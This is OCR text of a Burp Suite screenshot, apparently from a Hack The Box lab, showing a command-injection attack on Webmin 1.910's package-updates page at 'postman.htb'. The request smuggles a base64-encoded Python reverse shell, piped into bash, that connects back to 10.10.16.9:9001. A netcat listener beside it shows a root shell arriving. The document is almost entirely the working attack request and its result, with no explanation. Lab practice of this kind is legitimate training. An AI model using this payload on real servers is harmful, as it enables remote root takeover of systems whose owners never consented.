 Burp Suite Professional v2022.3.1 - Temporary Project - Licensed to Zer0DayLab
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send 取消 < > 目标: https://postman.htb:10000 HTTP/1
文件 动作 编辑 查看 帮助
(worldisend㉿Google)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.160
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# _
请求
Pretty Raw Hex \n
1d288eecbbf57b5adb79920d59ca6ed8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Progressive-Url:
https://postman.htb:10000/package-updates/update.cgi
10 X-Requested-From: package-updates
11 X-Requested-From-Tab: webmin
12 X-Requested-With: XMLHttpRequest
13 Content-Length: 393
14 Origin: https://postman.htb:10000
15 Dnt: 1
16 Referer:
https://postman.htb:10000/package-updates/update.cgi?xnavig
ation=1
17 Sec-Fetch-Dest: empty
18 Sec-Fetch-Mode: cors
19 Sec-Fetch-Site: same-origin
20 Te: trailers
21 Connection: close
22
23 mode=updates&search=&u=acl/apt&u=| echo -n
"cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2
NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBT
Sk7cy5jb25uZWN0KCgiMTAuMTAuMTYuOSIsOTAwMSkpO29zLmR1cDIocy5m
aWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHM
uZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLW
kiXSk7Jwo="|base64 -d|bash;&ok=Update+Selected+Packages
Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Sun, 3 Apr 2022 14:23:00 GMT
3 Server: MiniServ/1.910
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-src 'self';
child-src 'self'
7 Content-type: text/html; Charset=UTF-8
8
9 <!DOCTYPE html>
10 <html data-host="postman.htb:10000" data-hostname="Postman." data-title-initial="Update
Packages - Webmin 1.910 (Ubuntu Linux 18.04.3)" data-debug="0" data-session="1"
data-script-name="/package-updates/update.cgi" data-background-style="gainsboro"
data-night-mode="0" data-high-contrast="0" data-navigation-collapsed="0" data-slider-fixed="0"
data-sestatus="0" data-shell="0" data-webmin="0" data-usermin="" data-navigation="0"
data-status="0" data-package-updates="1" data-csf="0" data-theme="blue" data-default-theme="
blue" data-theme-version="19.33" data-theme-mversion="01" data-level="0" data-user-home="
/home/Matt" data-user-id="1000" data-user="Matt" data-dashboard="1" data-ltr="1" data-language=
"en" data-language-full="en" data-charset="UTF-8" data-notice="0" data-redirect=""
data-initial-wizard="0" data-webprefix="" data-webprefix-parent="" data-current-product="webmin
" data-module="package-updates" data-uri="/package-updates/update.cgi" data-progress="1"
data-product="webmin" data-access-level="0">
11 <head>
12 <noscript>
<style>
html[data-background-style="gainsboro"]{
background-color:#d6d6d6;
}
html[data-background-style="nightRider"]{
background-color:#1a1c20;
}
html[data-background-style="nightRider"]div[data-noscript]{
color:#979ba080;
/pre 没有比赛
INSPECTOR
完成 49,018 bytes | 13,171 millis